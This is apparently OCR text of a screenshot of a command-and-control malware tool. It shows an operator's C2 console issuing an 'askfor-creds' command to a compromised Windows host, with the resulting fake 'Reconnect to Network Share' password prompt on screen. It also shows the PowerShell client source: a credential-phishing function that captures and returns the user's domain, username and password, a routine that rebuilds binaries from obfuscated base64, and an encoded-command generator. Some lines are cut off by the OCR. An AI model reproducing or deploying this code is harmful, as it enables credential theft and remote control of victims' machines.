 Recycle Bin
Avast Free
Antivirus
Google
Chrome
obfu.txt
ps.txt
uac.txt
Reconnect to Network Share
?
Enter your credentials.
User name:
null
...
Password:
OK
Cancel
1:21 PM
Right Ctrl
File Edit View Terminal Tabs Help
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc#
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc#
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc#
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc#
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc# ./cli.pl
[]===========================================================[]
[]async shell handler command shell ver.02 []
[] GPLv3 []
[]===========================================================[]
[!] Avaliable hosts running the async-client.
[0]-> XOR-DEV-08-00-27-1C-09-3C-1227132104
[*] Select system number you wish to execute commands in.
0
[+] you entered: [ 0 ]
[?] Is this correct? (yes/no)?
yes
[*] Enter the command you wish to execute in XOR-DEV-08-00-27-1C-09-3C-1227132104.
[!] Warning the async-client does not support running
[!] the same command in a row, this is to prevent an
[!] execution loop.
[*] Press Enter when done:
askfor-creds
[+] you entered: [ askfor-creds ]
[?] Is this correct? (yes/no)?
yes
[*] Waiting for response from client...
[*] Waiting for response from client...
GNU nano 2.2.6 File: nclient
}
# recovers binaries encoded in obfuscated base64 strings
function byte-decode( $b64file, $key ) {
if ($key) {
$test = Test-Path $b64file -IsValid
if ($test -eq $True)
{
$obfb64string = get-content $b64file | Out-String
$deobfuscated = obfuscate-base64 clear $key $obfb64string
$bytes = [System.Convert]::FromBase64String($deobfuscated)
set-content -Path .\change-extension -Value $bytes -Encoding Byte
write-output "[!] created new binary change the extension manually!"
}
} else { write-output "[!] Failed! : The required key was not provided." }
}
# thx Mubix for the idea ;)
function askfor-creds {
$credentials = $Host.UI.PromptForCredential('Reconnect to Network Share','',[Environment]::UserName,[Environm$
$user = [Environment]::UserName
$domain = [Environment]::UserDomainName
$pass = $credentials.getnetworkcredential().password
$summary = 'Domain\User: ' + $domain + '\' + $user + ' | ' + 'Pass: ' + $pass
return $summary
}
function gen-enccmd {
param($clrcmd)
$bytescmd = [System.Text.Encoding]::Unicode.GetBytes($clrcmd.ToString())
$enccmd = [Convert]::ToBase64String($bytescmd)
retrun $enccmd
}
[ Read 580 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos